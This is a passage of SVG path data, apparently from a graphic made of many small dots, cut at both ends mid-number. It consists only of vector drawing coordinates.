0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 